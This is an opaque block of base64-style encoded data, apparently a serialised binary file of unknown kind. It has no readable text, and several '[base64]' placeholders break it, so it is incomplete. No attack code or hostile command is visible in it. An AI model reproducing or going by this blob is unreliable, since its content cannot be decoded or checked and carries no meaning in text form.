xc0t7xA9/xppMpMLu2QwMHHu7wA82gAQUbxiLxspuVAW3wgH/0R4kkwWyQsAnzDw+jMDzkjzvYT8GW/k8LC5UU2OIZ6OJSGwrrSVsVFAERcA2w5rDFzhRB2EEbJG4azMLHCgMR/1IXzAHJJrGoOFs2PJ89HJaK1kNkeYocyMEjYIM62I86bOisaLE8sCs7nPPzvZpG+EIQBAEzeBuc+AM8TIMkkKjSZkMjtwmshVAYkyNhaxsU74Q68LFlnYI2cMMpREQj+wM3aNtDgC0uqEL2OUMi15BOuMOGxuxGcgM3AEM/oKgli1sEfAC5gYEraIQrmCQWOEEHfEAql1YGvBHB4JECigCWUgAgOYxW/dEI7JFN6kUbJGtf6MJgBKVwgEzIgKBjWK4nYBehAoAFUBnnKjA9eMMmia4L/sZCC75CLNAME0hzlpjU5VjOWU4SgisI7bYBIUhqKIhCIqgzMRQvH2SALJBDMRSDNQwvMZSqqFpDn/[base64]/BCEMDABWP9ADbQBxZI1BxHEr6I1E9BCEAPxF0yBF7QBXMt1IJzCd/bD/jp4C0VuKAgpBNSyejI0ghxogRawthIVtpGuw2Er8DbsLDv67F3bQhCggBXorHD7Q2V/AtLqI9T6Yz7YlZ+rwzq4AxjbivQhg/XkQ0gAckOwtjKgy2uDi2zfwi3QNis4Q7mrQiSoAjNURT/ErCKrrS+AAzAUO0EUAHgcgFPsHxYoN0FEQlT4C0q6GwIoAMGYBSrHkW4hDCrPBQmoIXW7hQyME160AV+ct3AYxmI4l8aEoGNkMCEcwlneAGjAwQpSmZjHQy78NwuO7sov4gN0ooHDl8MpeILjIR6KQn0lAihYwzTIQvGOggiYMzmQwztsuCzIwvC6gzSshyxIwAGM/kIpfEL0+hF57HO4xQ0YbhOGMYGuzg02wU0loIGvbkFlpi9DU6Z0Wp07lUFjKMaFQAlGK3mVINS06mGEPA4icEEMEIAOCA8hnk5trnSXg4YwxDRv8oM72I7JL3A7NOI4CN44FCcAPICV/IXB8TK+6sYUsPAoplidC8EI08Y3p+Kgk37p2xkL35n6aMTCbpDDEkQfgHXEEkF9xsIuGopGmEGk5wUjcGx/WsIXGHEZzAEbDEKCartDQMJM+GjMhrE2lJDzQ7822AIgkHEQoLotxKw6MMNRILaYp8M82s9c8TmfMwMKVIAN0OP9FTs8wMIncAMNxSyrOzurOQP9vOyu/[base64]/j4hU2HI/eK2nERgF2PM4UXwu61PKa1ImX5V+bf4nq7Bk050m/Rk/y1GmUNWLSplmLRQIWPHLFiMmaVowcOXfWpvEpVSUAn2mgKg0JEGIIhQMEmAcYMqzSqCpDRkVP/lSFT/VR2ysl4rPnupcdMU6QP7Fjh5QYIEDEkCABxAkQO7gQgls272Zo0J79esarlV/[base64]/tVpZh1uvpGHxcLoaYadfO6ZdZ11Zq2gAgfAcacff1D6x59iPuHGmV0+0gZZbeyxR511nGGFpG/yccUZj45daKFllrFl0k28/[base64]/gAIOEDttb2o7jvsRkmDjy+YwLsSM5QYIYbCyZsvBh52KDI+CeSTbwcy5CILEU/62+8Z/[base64]/k7QF3pwxSKAAQ5gAKNd8rIWLmyBC5Dg4lveikQkHLJAct0iEueKCCgoQQpKLCIWQKQERTKCkYyQ5IfCAAY59MUcfr3kA0gAAg6MYISZOMEFOHBBBzoQAaRQQGMUgE8IZDAxGZCABxbjWFU6VhSLVUwGIRvBELygBCWM5SxnUQuOcBQzRFROR8UjRNFGtI/HjEMwhCFhOmDxyViMo0ZHy4/SOtPKz4gClpspDWkOkQhpYC03WBvCDOBRjHeQ45fB1M3anPMOYsQibRgQChEyoMy4wW0IsVhbFaQ5ii/U6Qcq0AADGMCISgQuBQeQAHliMJ7CJSE98WGPBIhUpMQp/sE+K7ukfzaTuWc8oxW8ONDnQocg0UGDMnTYgQQgAAL/qK5zGJLd6zrkDtlJJkW2O5GKSFjC3wVmLwBoxfB0NJdC+IgLyYMA89BzpCCtk6AE0AD1qtSP7r30pd9LSSLEF74koClNfTiHSrIh03/IQk5FqEIVijADPO0pJX2i0jVUAo9EmAEPT21DFdLgBzikgRGLIsJUHVXAQdThq7c4Fyt2kRFXqOobJ8xHWsEBjrRGYoU2EEkzzppWEYKjovFIx67AoQ+/gsMGAxiAO94Bj52qxB/S+MQ3YMENbrhCD3ogSbsWQQpgkGIRYnTHD0lCLSmqwhn3cMYmllha05ZW/[base64]/NJ2PgjADGwnjVgMgwgU8IIAhqACCGSAAAHoV3aG4J0q1EADCEiABhZZBTQMwwxDwABz4GM4cpZ0cfHBwOPeAwIpkKEMY2lF5fLSn3s+gzIC+pzn9hmN/fBiFYgQqJBAQKHOsW6h/h1aKDvGsY8R7YYfaE7RhyraO9+B0pNE66jxetQFLkhhoMuTT3saB4HlpBjQK01JlFoKU0N7r0pfmqmYxHdTKeiLEU19k0vVxISh/gB+d2qDLFRijys1FQ94yEMe8BCoQaXhC3BgAp5I1oY5uNoOdaiDIVKhik+wwiKwEOFd+dpCX0ujF4IdQC96wVhdS4MdrGmzNHjl6xYK2x/wKIc5XviPYvBBHMXG7CL0YNlFfFsY7igHIxghjGKI8Yc/jKxESKIHQ0TCEPGONyvirQdWqMLeEgEFFSlRxdqYQhawAAYsZgsLX1jWF7GQBjDwhS99+fYACADKS2ASgQ/goI50/[base64]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[base64]/nABAxbEIaMeYA6kVEmCBG6w1JZpOZcllzkYYJel5HIzV0wzMiM7UiV8KiRHF6f0xfuoRB3YZ06EiqhY0geKwAd+gPv+ARuq+Zr34A26OTH3IA8CZQiIYAn84E0OHMETXMEXnMEb3MEfHMIjXMLfRI/0SIJturlgurm4CwP0yKetYoWXgoVzM2R4gAtIZpOcejlpTmHReQqGgAeUwsSjJkc8oWGdd7lzBjF2Aege4xXEYRyEJqOaAD1Z6WM/lq0ThK2THJbOE+y4Ljc0lcI6zGKJwIzhAbZkAz4HfBRmgxhgobK72Qw8wFwDgAJ4IMXQYBQm9A2KgAZqoAS4iQEi/[base64]/jteFEJhHKQvyj/[base64]/NyCWYADcJ9HnzhDMSgC+agDlC/DiIhFWpNFXZhF5qBrhxrVlIIg3ZhEHpghRxA9l1h9h0L+CvoHr7Bsb6h/q30oa123wqQH/nbqq/8CvlJn9vcDaxYv9a6QfZpiIHm4AzSDRgiqw7EQA++7d1OyxWgH/2hPx/Sf1rkxYuoJSPc/1kwglrS/wOGC/8zTv9hQkomOKchDiAQHDiAQMIBChgoUJAAIgOIhQwahmgoIkOIEDxkcGlDqBCiTp46IRpJMmSnk22EiFiIoMBACDsO8eLlidfJGwByjtvJc6e0nkDH/RwnKyeAJr+SJoX2C1q0p9FePRUVLpwoqVLDYY0myh28r/DeuXtH9h05d9OIuSM3rRQaM3v2oNljjZg1d9asxRoVy1SpPUP2VAkQ4AABAiAkEFZooMSQH3v4VNpT/iLA4cMCAkjYsUPKDh6ck8QYDSLGjhMSUB9gGCOxAoapJaQGAUKKEDJcxnQc2UnXr2czofnWxetX8eJPqypfzjxa1W7RuoXrZtTCuGnj9kkbOhQoLHHfX1kw2mOLFBAQCKu3zJ7wYcsE2Me//D6+hn/4883bz78f/v8ABijgf/zxd89/eJgnhYJSJCGFgNcUOE89APZRBBNFVJHhDz4U4QOHPwAo4Tzr/GcJHFegCMeKfrToBxxLpGHJfr4A44oedcxRx451RJKKKkDusoszzXBj5D3f5KOkktw0kwoULUQJBzvNuGIkO+BkmaWRXILDTj5Z2uDAmFrqow847qSp/qY75ZBCCjDALFLHIKmkcosqRbKjJzvSNDNIHcBMI2icYohRhyGLGHJoJIZE4oqZ+iwJ6aRKptlPP2l+w4ozm7Liiqes1AgnnO7oo2YPqOrwQQesshrBqx1EsJ9hA7k00K0DSaCQQhn0quuuIVBgEQghyMCDEEJ00UYhHn1E0kiefKRLJ4kUMkSwAhWgbQBC/JLITODOVF13QfVE7jjDjJfTJ0s1JcovXEHlnFZRVfWKVvZa9co7X/FbVlhkkVMMMdPkRcwoo1gjSynS4FWwwqXEIsvClQyBxigiWGZYYvFVwYQHczER2WQkEJCZAIdJgAEPPGyxhRBbdNbaaCeU/oYaarKdgMEJL+WqAAQHvEZbZ1JwQQgnhIDUmy7EEVdcU01BxdzU4UBTNXTdQJO1KONqt88+5YIHHixkqwuAEFLEIEF868lXn3xww6feZfflN6J/A+YtIDwjHohfIuYxKEWDAd4jITp4/3MOEx5rqKEPfFhSjDCUiyih3/+8qOIVTdzgeYpwNAGHHzTWmKUhOn4ijaCsr+nOpbBf6k4+3OySiyQB+lIkN/AEyA6X3JgZ5pgOAAOmluAknncxc9SpSi67NMNOgO+kEkuA/kBRaB16GOJ9o6xMGumSSo5/Dzd7f/Mpp860H6qA+iiPH6urvmo/q/vZqv8BAgA9EAII/[base64]/sY1roGOEe0Hc4BT0BoGNzgA9SNCBSrRf97QOAxVgQiz0Fs/RpQPE1mCFqBbEYo6dwXPzWgevnDFN7LkCx31Qm96e4eRmqGKabDyHtWkRYDycY/e/c5IrsASMIhXPOSdCRz++MfsEnePWfauF85TRfSk8Y9+wPMf/mBH72bnjn/AgxKgAAWPIhGJQ+VDfLTjBjzzETv/OPQe/vHHVzDlDl9wyhW+aOhDGxpQiiouD2c4Qw/u16pZHcBWh7kVAf5nkF/p6iG0QSCxFMiFMhBiN7xBRLOgdRI7tMELMpAIbX4mg1AAJ1xgRUMlGWGucg3FEpV8g1ISOcNwOOdeOBTH/[base64]/Xy972AvNlglsQgNQhIXsAyBKNy1ARftAHdLqDmv/RJueucIU0pIERafjCEpjAAtLNwxXA+Cc4DDEIWPxDH7bMsIZreSCHNgl905wHOgZUj3lU855GAoYV/vjpCuQhDz8RqmZD+ZMN/HwDSHgK6D8MRyEA9VKZ/[base64]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[base64]/gAZ5I6kjAmTWQJV8AApLqHKysJWvFlixsB+G8A1gGU7fMJZ1GmMBQl96+g1Vhg3YUIS5RJqF+g+98DypsKiW+4b+UUv7YVGx/nOlStI7/tAPOrap++Ef7hBQntoPSLYOtlCqrWsLqHALzXBk+rCI9qCCKthLHfZROuaq/1Ca/5AHwhCrlNh3ZmarsjIPAoAymug/uEIQApQRp6h+64esUfUsEzRBnXAI6YecdIacJ7t+zdmL28qLzxl64PIMCihDUjMV86Ku+eKM7lqe7zoO4TAO0jiNe9VX7zAwZkEMslAXyJdEf2WfTGQNTViwo8ADIDAFIQAf6EFG2+cxm8UEbdCgUJOMH7vB4kBd4/AKOzFXHxuvVvEuI9sKnLCQ98d+8KfCCxmiasM2/RNwARgDQqAbhRASVNUJq4C9ziJVqtgFuAGlMMMy/rQBAsfSBV2wtHMwBzuQHh5IH+Q1xSBopLdFggw3IlfKBDTQxVUQCp0wCWIcLYdAxpZTIKbppF67BWUwlJMYIKbgMVtKBEzpcT9ABG+QN0DHH0b5H7FAlVVpt1i5pqzGavtRB3EqZXE6p2R5ZRHSuEUYIV9oTGFnD9lQlnRpl9zwPLuwyIuaD3yZOJsrplqmD/VwTFIHD7WLHzzWD475H6kLKWLJDbCbmYMwCLNLPovocAdiU3QHD/+VhrAsq/+gd7dqZsl7GWQGQBw0VAuREEvFA01FvXJmvdb7mxBEeYkgVXZQZ4kQeXLGQOtHB52wi9rKreBSvt3qnC+kne2r/q7gqRzuinv0C69yxXv0Cmqk5hVERBYKw40TQwwAKzDFVzDusIQDiwYSIARDwAMbuI4KawJmMASalQhvgAaHMAm/IBUaK54o1BMjbHscvVad0AqekJAr/H7l1qEu3LIxIEpDhUcwKTTSTAbiTAgq+lQc8VRORQZdAKVSABq0gQEGYRgUwMAgkCxMPAdJAFupFLUeSEodGJMCd7XBvB9/CiDwYUdk0KFP1aFI42MFUg9Xage4MQZcUAgWd6ew+g/TsAiZpV8/WAV3DCJFYArCAHL/AQ9U2sf4cQ55kAdxkVFLuHJbKXyFfMiREE7iFKd0WpZ6iLuXfHXv8A3TM4Zs/onJWhar1cROqcAK+dCoiyramEsg8xCXJjZ0hoPKbDk9DnXJ+wF0KRhLWdbL5WMm+bALgyAIdBI9TZKIyhR0LXgpqsoO91C78HAPYgp0t0vbxKx39vMqf4cyQRN4tyKb0Ttuu4l/vIkIHVEIPYy9J6E0H5EIh3ASiGAH4bzC05qLu9itSfEM/ciLzlkcL9TO77yM8lwV82zP41ldO3G/+ZzPxeBDZqFEZ1EXeSsxDbMWZ2HAzMcHAdyEQzACQ2AGvUYYiUF93ccESWhgaZAUIgzCQPETq/YTQyFX7CpXXJGxTCGh6AsSCflAZRwt5aaQKqwJIXoCc2NbQSobpWgb/sciBcZixAWEKwbnbatxLFEgBSMaggBIxbd1Sk875SYzlOoAT2X7Bu9hRzuwfkcT5kjjubW0DrD6DmMwBl47BolgceiQDWVrtnmwCHSeth5HBHT9A3rOIUTgAzVQA0XglGxZ5mUbC4L9CYhut/sGhYU8DdKwH6owCIbgUlbIyIVLhiU12f8ADs0Ampg9Y1eWyWnYDLmQCs5A2pdrJP2gg6NMIoZzu/PA2v4Q2lhblOtw1TCoD7BEPrtwC3ZyC7cwqsGuiL9Lhqlq7N/QDdOjXn/KN+s1q8dsP3/Hq89LEGgmARZRnBxhZ44H3uJNedqL3tRyZ9ssrdS6wtzOnLsI/kITulbOib4zob5spa7vC55zNc/j0A7/7dHwGg74POCiRtDMR2rkIA0DbBd/FWp/[base64]/ojau6Rlq71LEIUPfboON0ghnPqYxu4N27AL67BOWufrwN7rwA7si7gOw/2WB+INt9D59CV1wDvMxct3sJLMAvCrs1nUCAFoU8B508osyFpnPwzu4e4s3XwIdFbu1IqLOw1VhJCt5gud/HhovIDf78wcmUae+yAO+v6u5b8T44+/Az6N5CAwfMWvT9h87U/w9sl8/MowsjAMNKCEVRAL1lAOAGEiAAQQEgqwuJImjSVhwiy9gihu3ESKFS2OExVOVDRRvzx+BPlL1CReJDvp8uSplSdEKVt64sRpVUxCdGzS0bTlBIEAPQn8BAo0AM+eRY0eLSqUJ9GfPpc6fdo0/uhQn0aXBp0q1UCxf129ei3GgACEsRDMbiGUlhOhtWsPwfsa998rMnXHkNlCRpTcruXynDmTR/BgNFVq+PiBWLEPH4cPm+Lb1Roeynj2fMIMClSpUrFkSSMmbZq1efO49co1SNU3V67c/bs3D9u/fu7yucs2z57tfv/8NdvVrRnt0v/slbZHPHm9efn+9Uqlytc3X9x8TeeWnZuzZs64feta/Hhv3bH7Xbvmuxk3r7HrEZ/X2yvze/+43bqlatf+XbdS3coFPwHzC680Aw80sD5XVvMqn3nS+6c05+abR51/zoiggwgy1LC0Aw5AAEQFPgTxAAkooACEEYSYog1C/[base64]/jrqsqsue+UCLODA8kBDMDSY+IEGGhrzYeGFV2jYhD7k8oeSM8yoLI9PLtNslFJg8Qw0aUgzbTtJVPPFtX/Wmee9f65p7jh1Ykvut252Ga6f4vK5Z0Kdl2vun25SkSTl61ypLmXu1ssnH30KNK5l5uwxDz318HHnHdhahq83fXqjz75cUkmFv11U8Q+/APFTRZUCqb4nbrnvQWceBXfhph+4HIRQwn+ggIw5C8/o4IMODj/cQxI/RGBEFFHMAAQeWCwjRhhz3BHHHG/0RMgd7ZjxkE4KIYSLyhMBgYAQuuBxRht/CaVKKKHEVUopO49yy1+8FDNMMs1Ec81x1Nyn/h2K2hxHnGrOfMefOp8f9M7o33FHlmEQFZSc7IuZZrREAWXUGiaGQIOIUohxhxxToM2UgBpmIYURUxqyZtRRxRmVTPtdnUQXSUTiiCig0ZGQgISAs/[base64]/hV7JEdv/2COc7pRh0i0xpGOdIYreqYPSk5IPLpRR3niYzV/7GIb+tCae7r2D7gg0m7PSQUqVEm2/LRyQGi7RYHqwxeY1ecbOHNHb/[base64]//bsRrjjyEWj8QnewepVHEFhA/ijpwqfBcqBKVKILCMZkWBa0SbKW5UGmHoWFIaxWUpjylBGuiywfkopUoypVEwLFWzgM11g0lYS1pEVeEkQEvN61Vpt0YV/84lcZ4iIwgf2FMGeogg9MQAOIWZGKe/VBCYpwAw6soA1mMMMdKoMHM36iY5xZozTcaLd7fOMe3JgjMEiJnn4c5xq9kRltYGYhf6iiG6QsjXzggY7ZUMg5nxiEIR7pCj244htNq6Q+mga18UTIHv24Rx/T449tbKOUotRZfLyy2qCxgxvrAI5/BkE26g4CFdYdxCBkyZd+1M2W3inlLiMUNK/AbB3/MMQHDDdMxYUIRSBSJopAQAIe/vDACy+6HOY016MdabO/[base64]/LrLXP8SMCeeAYqLCPIS8moCTus1izSgomAJa4I2hHGMlPkEHjbmWFC8/gJkQATNG3vGs3uoAhZbcw467AEPfdjDu13p7HtKewt/mBJByTEONlL7D9jqYRF6qK0r2OE0fYCjade25Dyi1lnd/EMfuZkNPIpbbF93O7n1QHc96oYOr2GbG/eQoyqoO6BbDGe86EBPvtFTN+VyA29wUYeyXVYabKQbZsrtAhBioHD1dqA0jWucMR+XIhmEIARCqFx+tem5/eYIRjiCplnxwoUhhGCZzuQBF9DpYHXmiiQFpLA8OZGSLd3znvpEE5nOlDwPD48ixoPTRPYRDoKqGHp1mt47rMHQrEE0T4eysTvSJ3Vi8GFRRNjDKHZsKGsUGQ09ocAJMsCIWTDE/snlEMkvPjHlKen0VdEY4JfeNCa4P8Onughz2nmaQC9DsBXy/PtJzuyJVQzLJmNAVhIUwEGnzhmqfv4gVUTowhKOayojtHxVawiusmTqBCMtCwS2UFZ5yQsRiaYJo2+CxLfWZa6BoStg8rAIguVhCUtggl5L4OmF/VWwLOAABw6LWMVSZg+W2VjH1BiLkJXm3T37hmXBsbIJNQjdyNaaV0qbC3sBVx3fn1kps1GPbJwXHnNgg2yRRm3dYhvbvP0s+XVJ/te4Y9z/GH82egOPQva//6/xh294Lujihqa5rGZgGkpSwK7wvwbsP+foJJyBC3uQPwZ0QHtwjnd4gg18/gIgUDgYKI1jKhEFeJwMkK/[base64]/ri9KqiCFSiBv+K0TquBFeAAE/ACxDqDRCg+VOOYSkgjV2O+yXq322qab3iNuCi2uOiH78i+7VOFaYgMvpCEOYgEb/AGdtCt9nO/92tHiumGbcCHcszHrwjAb4gunNGO7Jg19qu+f/[base64]/kB0lVeIhlcIB/[base64]/ZsGvYgR3/wB+oZFHdgh23IhWbQh+fph/70z/58h/7Uh3XAmf3IBf3Ame5oyOaktf/MpQeVughlB1dQ0F0Ah4Sa/gZ3eB7JkqxemANBYAOKrEggcLh5kACIQ4CJA4GKszgZYBEy6AL/6pF0SrMWREkgxIvPUwAEYAAF2wEpKIMgvZwb8akbCTx3aqeQoLIq44SZfJJgEEQn7DApfBOg87kqRMp+MjosfMoUg6ilm4aHKhRESR+ng6gx5QNZ2IMq6AzOYCgyRTE+GAhmKoV3EAYZIwcog4g9xR/8mYhTicKKGBO5FCAx4xK9C0y388uP6LKfMjPb0RWhIpYiwoktSIKdsAo7+8QNcgrOxEwb+jPLu7xpqaGxABdueUV2ObATOIBZrEXVPARblKAeas1Gg80uiIvZHEZLG5hiBIwlwE1N/tu0ZmRGCtgAFpiBNjgsOxCjytgDSbgMVhsFbmROBr0HdwjAVGAFR6KOb7BOb7VO6MiFAyWbOhiEOZgDKIgCHYCBw3kCMVCFAlRA93TPy8IHBDSbZtgG/djXbfCkXPgke6RXnokjs9mFcc0PBDXYBIUus4Gl/siPXWCF/ZjYs/GP/3AFZ3AGVlBAShKEjwXZkB3REoW4+MKADAgBEbA4HpiBIZiCaGpBRFiFG8kFH/kvs0oLb+KCJJCCJNiB+gKBGBg5s9q4zrk7B9OFl+NJKtmVlCCEMeCEZ6i5JnzCKURK4hkH5EGeM+EH5+nSpyQUGGuorbyxsZ2xQSGHaZCG/lEYBSbYjM54U6osFHKQBZ4IgRkYBXjYSqkjh1apS7schotwE8FNnr3MqZqSlSzDskN1lQGCp77zKUj1MqGSWQlavZzIAk0BxU/UsztroXVhoc7MisvsM7IQ1RPilpGSgM+LRQLIFNUFSkKI1TaDCdVEPdUjBF7UF2C0K14VRroC1tszgd0rAYhZRhNgAA0ogRIwg+EzAztYLElorORkPufTjp65B3YQQFWog211BeuIvuibDnoU13LNLvSLAg9EAjGQBG7o2IG9x/d1N+DIzn3VD4AdV6eB32s7QLMJEO4MkLORWIsVYIhdG1U4UHJtmwVGG+oim0hyBY7t2JCl/[base64]/kCADCCC4bsD6F2sZ+WYbQQZ6323ZTZIbsiFOqitlAlfAfyGeWQHB84uNghRKKiD1ZjX/cWtjhXncc6HOCqu4gIQW3BfcA7HOJI3ABkbciWbA01YiKU3hE3g6CAbBpY36upmVoBgca5gQfhQkK3IYkKAE7VDiwuBj2QRbpJZG9EvGOyvk1wrb4qrFSyEFT